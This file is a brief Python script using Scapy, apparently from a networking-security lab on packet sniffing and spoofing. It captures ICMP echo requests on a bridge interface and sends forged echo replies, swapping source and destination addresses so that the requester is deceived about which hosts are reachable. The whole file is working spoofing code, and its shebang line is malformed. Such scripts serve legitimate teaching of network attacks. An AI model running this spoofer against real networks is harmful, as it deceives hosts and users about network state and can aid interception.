 1 #user/bin/python3
2 from scapy.all import *
3
4 def spoof_pkt(pkt):
5         if ICMP in pkt and pkt[ICMP].type==8:
6                 print("origin packet ....")
7                 print("src ip:",pkt[IP].src)
8                 print("dst ip:",pkt[IP].dst)
9
10                 ip=IP(src=pkt[IP].dst,dst=pkt[IP].src,ihl=pkt[IP].ihl)
11                 icmp=ICMP(type=0,id=pkt[ICMP].id,seq=pkt[ICMP].seq)
12                 data=pkt[Raw].load
13                 newpkt=ip/icmp/data
14
15                 print("spoof packet ....")
16                 print("src ip:",newpkt[IP].src)
17                 print("dst ip:",newpkt[IP].dst)
18                 send(newpkt,verbose=0)
19
20 pkt=sniff(filter='icmp',iface='br-12f3b39d28b1',prn=spoof_pkt)
21